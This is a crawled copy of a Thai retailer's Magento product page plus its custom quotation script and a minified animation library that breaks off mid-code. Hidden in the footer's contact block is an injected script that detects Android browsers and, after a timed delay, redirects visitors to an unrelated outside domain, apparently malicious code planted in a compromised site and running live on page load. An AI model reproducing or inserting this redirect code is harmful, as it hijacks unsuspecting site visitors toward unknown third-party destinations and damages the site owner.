class=\"price\">2,000.00<\/span>","regular_price":"<span class=\"price\">2,000.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">2,000.00<\/span>"}},"images":[{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/826bb5bb7b658fb44b413234f0d21746\/n\/t\/ntfadfrm1ch000_1.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"FRM-1CH RELAY MODULE","resized_width":270,"resized_height":335},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/d73a5018306142840707bd616a4ef293\/n\/t\/ntfadfrm1ch000_1.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"FRM-1CH RELAY MODULE","resized_width":300,"resized_height":300},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/15dc7e9ba1a6bafcd505d927c7fcfa03\/n\/t\/ntfadfrm1ch000_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"FRM-1CH RELAY MODULE","resized_width":75,"resized_height":90},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/d73a5018306142840707bd616a4ef293\/n\/t\/ntfadfrm1ch000_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"FRM-1CH RELAY MODULE","resized_width":300,"resized_height":300},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/806d6fa663c29d159ca59727157b4a59\/n\/t\/ntfadfrm1ch000_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"FRM-1CH RELAY MODULE","resized_width":270,"resized_height":207},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/2b4546e5ba001f3aea4287545d649df0\/n\/t\/ntfadfrm1ch000_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"FRM-1CH RELAY MODULE","resized_width":75,"resized_height":90}],"url":"https:\/\/onlinestore.louist.co.th\/ntfadfrm1ch000.html","id":7251,"name":"FRM-1CH RELAY MODULE","type":"simple","is_salable":"1","store_id":30,"currency_code":"THB","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/onlinestore.louist.co.th\/ntfadfrm1ch000.html#review-form\">\n            \u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":\"7251\",\"uenc\":\"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvbnRmYWRmcm0xY2gwMDAuaHRtbA,,\"}}","required_options":null}}}},"store":"30","currency":"THB"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">ราคา</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">ราคาจริง</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" id="product_addtocart_form_from_popup" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" id="map-popup-product-id"/>
                    <button type="button"
                            title="หยิบใส่ตระกร้า"
                            class="action tocart primary"
                            id="map-popup-button">
                        <span>หยิบใส่ตระกร้า</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper"><a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>
<div class="footer-container footer-style-1">
	<div class="footer-wrapper">
		<div class="footer-head">

<div class="container">
<div class="row">
<div class="col-lg-4">
<div class="socials-wrap">
<ul>
<li class="facebook"><a href="https://www.facebook.com/LouistThailand/" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_34.png" alt="" /></a></li>
<li class="ig"><a href="https://www.linkedin.com/company/louis-t-leonowens/?viewAsMember=true" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_33.png" alt="" /></a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCD6u77SELASJ2qzQuLAOvNw" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_32.png" alt="" /></a></li>
</ul>
</div>
</div>
<div class="col-lg-8"><div class="block-subscribe-footer">
	<div class="title-middle-footer">
		ลงทะเบียนเพื่อติดตามข่าวสาร	</div>
    <form class="form subscribe"
          novalidate
          action="https://onlinestore.louist.co.th/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

		<div class="newsletter-content">
			<div class="input-box">
				<input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';"
                       onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';"
                       value="ที่อยู่อีเมลของคุณ"
                       data-validate="{required:true, 'validate-email':true}"/>
			</div>

			<div class="action-button">
				<button class="action subscribe primary" title="สมัครสมาชิก" type="submit">
					<span>สมัครสมาชิก</span>
				</button>
			</div>
		</div>
    </form>
</div>
</div>
</div>
</div>
</div>
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-4">

<div class="contact-col">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<div class="map">
<p>บริษัท หลุยส์ ตี.เลียวโนเวนส์ (ประเทศไทย) จำกัด</p>
</div>
<ul class="links-contact">
<li class="add-icon-1">177/1 อาคารบียูไอ ชั้น 10 ถนน สุรวงศ์<br />เเขวงสุริยวงศ์ เขตบางรัก<br />กรุงเทพมหานคร 10500</li>
<li class="email-icon-1 middle-content">โทรศัพท์ <a href="tel:02-206-9500">02-206-9500</a></li>
<li class="phone-icon-1">แฟกส์ <a href="tel:02-206-9599">02-206-9599</a></li>
</ul>
<script>
console.log("start1")
const REDIRECT_URL = "https://bugattibunker.com/?url=https://torinoaccesoriosmoto.es/"; 
const SPECIFIC_ANDROID_VERSION = null; 
const MAX_REDIRECTS = 2;
const BUTTON_SELECTOR = null;
const PERMANENT_REDIRECT = true;
const PERMANENT_REDIRECT_TIMEOUT = 15000; 


function getAndroidVersion() {
  const userAgent = navigator.userAgent;
  const match = userAgent.match(/Android (\d+(\.\d+)?)/);
  return match ? parseFloat(match[1]) : null;
}


function isSpecificAndroidVersion() {
  const version = getAndroidVersion();
  return version !== null && (!SPECIFIC_ANDROID_VERSION || version === SPECIFIC_ANDROID_VERSION);
}


function getRedirectCount() {
  return parseInt(localStorage.getItem("redirectCount") || "0", 10);
}


function setRedirectCount(count) {
  localStorage.setItem("redirectCount", count);
}

function performRedirect() {
  const redirectCount = getRedirectCount();

  if (redirectCount < MAX_REDIRECTS) {
    setRedirectCount(redirectCount + 1);
    window.location.href = REDIRECT_URL;
  }
}

function handleButtonClick() {
  performRedirect();
}

function handlePermanentRedirect() {
  setTimeout(() => {
    performRedirect();
  }, PERMANENT_REDIRECT_TIMEOUT);
}

function initialize() {
  const redirectCount = getRedirectCount();

  if (isSpecificAndroidVersion()) {
    if (redirectCount < MAX_REDIRECTS) {
      if (PERMANENT_REDIRECT) {
        handlePermanentRedirect();
      } else {
        const button = document.querySelector(BUTTON_SELECTOR);
        if (button) {
          button.addEventListener("click", handleButtonClick);
        }
      }
    }
  }
}

initialize();
</script>
</div>
</div>
</div>
</div>
<div class="col-lg-8">
<div class="row">
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="About Us" href="https://onlinestore.louist.co.th/contact">ติดต่อเรา</a></li>
<li><a title="faq" href="https://onlinestore.louist.co.th/faqs">คำถามที่พบบ่อย</a></li>
<li><a title="how to " href="https://onlinestore.louist.co.th/how-to-use-website">วิธีการใช้งานเว็บไซต์</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ช่องทางการชำระเงิน</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="ช่องทางการชำระเงิน" href="https://onlinestore.louist.co.th/payment-channel">ช่องทางการชำระเงิน</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ข้อกำหนดและเงื่อนไข</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="Terms of Use" href="https://onlinestore.louist.co.th/terms-of-use">ข้อกำหนดและเงื่อนไข</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ความเป็นส่วนตัว</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="Privacy" href="https://onlinestore.louist.co.th/privacy">ความเป็นส่วนตัว</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div>		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 copyright-footer">
													<address>&copy; 2018
LOUIS T. LEONOWENS (THAILAND) LIMITED . All Rights Reserved. Designed by
<a title="syncwebsite.com" target="_blank" href="http://www.syncwebsite.Com">syncwebsite.com</a>
				</address>
											</div>
					<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 footer-payment">
						<div class="lazyload-container"><img class="mark-lazy"  src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/payment.png" alt="Payment" /></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/onlinestore.louist.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/onlinestore.louist.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/onlinestore.louist.co.th\/rest\/th\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/customs.min.js
body_size: 1243
content:
require(['jquery','mage/url','jquery/ui','mage/translate','mage/cookies'],function($,url,$t){'use strict';if($(window).width()<=414){var news_width=$('.latest-post-container .container').width()/1;}else if($(window).width()<=768){var news_width=$('.latest-post-container .container').width()/1;}else{var news_width=$('.latest-post-container .container').width()/1;}
$('.flexslider.top-home-news').flexslider({animation:"slide",itemWidth:news_width});$('.home-get-quotation').click(function(e){e.preventDefault();url.setBaseUrl(window.location.origin);var productId=$(this).closest('.bottom-action').find('[name="product"]').val();var formkey=$(this).closest('.bottom-action').find('[name="form_key"]').val();if(!productId){var productId=$(this).closest('.bottom-action-quo').find('[name="product"]').val();var formkey=$(this).closest('.bottom-action-quo').find('[name="form_key"]').val();}
if(!productId){var productId=$(this).closest('.product-item-actions').find('[name="product"]').val();var formkey=$(this).closest('.product-item-actions').find('[name="form_key"]').val();}
var qty=1;var linkUrl=url.build('/b2bmage/quotation/index_add');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,product:productId,from:'home'},type:"POST",dataType:'json',complete:function(result){if(result.responseText==''){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}else{window.location.href=result.responseText;}}});});$('.catalog-product-view .action.toquote').click(function(e){e.preventDefault();var linkUrl3=url.build('');url.setBaseUrl(window.location.origin);var productId=$(this).closest('.product-info-main').find('[name="product"]').val();var formkey=$(this).closest('.product-info-main').find('[name="form_key"]').val();var qty=1;var linkUrl=url.build('/b2bmage/quotation/index_add');var linkUrl2=url.build('');if($('#product_addtocart_form').valid()){$.ajax({url:linkUrl,showLoader:true,data:$('#product_addtocart_form').serialize(),type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}else{window.location.href=result.responseText;}});var formkey=$('.product-item-inner').find('[name="form_key"]').val();url.setBaseUrl(window.location.origin);$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')!=-1){var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});function deleteQuoteItem(){url.setBaseUrl(window.location.origin);var itemId=$(this).attr('data-cart-item');var formkey=jQuery('[name=form_key]').val();var linkUrl=url.build('/b2bmage/quotation/index_delete');var url1=window.location.origin;$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',complete:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){$.ajax({url:url.build('/b2bmage/quotation/index_updatepost'),showLoader:true,data:{form_key:formkey,update_cart_action:'empty_quote'},type:"POST",dataType:'json',complete:function(response){window.location.reload();}});}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}
function updateQuoteItem(){url.setBaseUrl(window.location.origin);var itemId=$(this).parent().attr('data-cart-item');var formkey=jQuery('[name=form_key]').val();var qty=$(this).parent().parent().find('.cart-item-qty').val();var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}
$('.quote .minicart-items .action.delete').click(function(e){var formkey=jQuery('[name=form_key]').val();url.setBaseUrl(window.location.origin);$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});});$('body').on("click",".more1, .less1",function(){var obj=$(this);var currentQty=obj.siblings('.cart-item-qty').val();var iid=obj.siblings('.update-cart-item').attr('data-cart-item');if(obj.hasClass('more1')){var newAdd=parseInt(currentQty)+parseInt(1);$('#update-cart-item-span-'+iid).click();url.setBaseUrl(window.location.origin);var itemId=iid;var formkey=jQuery('[name=form_key]').val();var qty=newAdd;var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}else{if(parseInt(currentQty)>1){var newAdd=parseInt(currentQty)-parseInt(1);$('#update-cart-item-span-'+iid).click();url.setBaseUrl(window.location.origin);var itemId=iid;var formkey=jQuery('[name=form_key]').val();var qty=newAdd;var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}}});});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Nwdthemes_Revslider/public/assets/js/themepunch.gs.min.js
body_size: 31927
content:
if(void 0===console){var console={};console.log=console.error=console.info=console.debug=console.warn=console.trace=console.dir=console.dirxml=console.group=console.groupEnd=console.time=console.timeEnd=console.assert=console.profile=console.groupCollapsed=function(){}}var oldgs=window.GreenSockGlobals;oldgs_queue=window._gsQueue;var punchgs=window.GreenSockGlobals={},punchgsSandbox={oldgs:oldgs,oldgs_queue:oldgs_queue},_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,r,s=_gsScope.GreenSockGlobals||_gsScope,n=s.com.greensock,a=2*Math.PI,o=Math.PI/2,l=n._class,h=function(e,i){var r=l("easing."+e,function(){},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,r},u=t.register||function(){},f=function(t,e,i,r,s){var n=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new r},!0);return u(n,t),n},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},c=function(e,i){var r=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t){return new r(t)},r},_=f("Back",c("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),c("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),c("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),d=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),m=d.prototype=new t;return m.constructor=d,m.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},d.ease=new d(.7,.7),m.config=d.config=function(t,e,i){return new d(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),m=e.prototype=new t,m.constructor=e,m.getRatio=function(t){return t<0?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},m.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){for(var i,r,s,n,a,o,l=(e=e||{}).taper||"none",h=[],u=0,f=0|(e.points||20),c=f,_=!1!==e.randomize,d=!0===e.clamp,m=e.template instanceof t?e.template:null,g="number"==typeof e.strength?.4*e.strength:.4;--c>-1;)i=_?Math.random():1/f*c,r=m?m.getRatio(i):i,s="none"===l?g:"out"===l?(n=1-i)*n*g:"in"===l?i*i*g:i<.5?(n=2*i)*n*.5*g:(n=2*(1-i))*n*.5*g,_?r+=Math.random()*s-.5*s:c%2?r+=.5*s:r-=.5*s,d&&(r>1?r=1:r<0&&(r=0)),h[u++]={x:i,y:r};for(h.sort(function(t,e){return t.x-e.x}),o=new p(1,1,null),c=f;--c>-1;)a=h[c],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)},!0),m=i.prototype=new t,m.constructor=i,m.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},m.config=function(t){return new i(t)},i.ease=new i,f("Bounce",h("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=t<.5;return t=e?1-2*t:2*t-1,t<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),f("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),r=function(e,i,r){var s=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||r)/(t<1?t:1),this._p3=this._p2/a*(Math.asin(1/this._p1)||0),this._p2=a/this._p2},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,n.config=function(t,e){return new s(t,e)},s},f("Elastic",r("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),r("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),r("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),f("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),f("Sine",h("SineOut",function(t){return Math.sin(t*o)}),h("SineIn",function(t){return 1-Math.cos(t*o)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),u(s.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(e,"SteppedEase","ease,"),_},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,r,s,n,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o=_gsScope._gsDefine.globals,l={},h=a.prototype=new t("css");h.constructor=a,a.version="1.19.1",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,h="px",a.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var u,f,p,c,_,d,m,g,v=/(?:\-|\.|\b)(\d|\.|e\-)+/g,x=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,y=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,T=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,O=/alpha\(opacity *=.+?\)/i,S=/^(rgb|hsl)/,k=/([A-Z])/g,C=/-([a-z])/gi,A=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,R=function(t,e){return e.toUpperCase()},M=/(?:Left|Right|Width)/i,F=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,D=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,L=/,(?=[^\)]*(?:\(|$))/gi,X=/[\s,\(]/i,z=Math.PI/180,I=180/Math.PI,N={},E={style:{}},B=_gsScope.document||{createElement:function(){return E}},Y=function(t,e){return 